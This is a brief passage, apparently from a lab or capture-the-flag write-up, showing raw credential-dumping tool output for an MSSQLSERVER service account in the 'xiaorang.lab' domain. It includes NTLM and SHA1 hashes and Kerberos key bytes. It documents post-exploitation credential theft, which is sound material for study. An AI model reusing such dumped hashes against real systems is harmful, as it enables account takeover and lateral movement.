 Authentication Id : 0 ; 94215 (00000000:00017007)
Session           : Service from 0
User Name         : MSSQLSERVER
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 2025/3/12 21:03:35
SID               : S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain   : XIAORANG
* NTLM     : 1d5297d0f3ebc2ff1ace607bfa5237f1
* SHA1     : a69079f3227d2b8ef6c8ba8178f66e7596f30ee2
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain   : xiaorang.lab
* Password : 1c 46 4d fe ec aa 42 45 e5 a9 97 15 f1 79 cc e2 95 d5 42 1f ba f5 f6 72
ssp :
credman :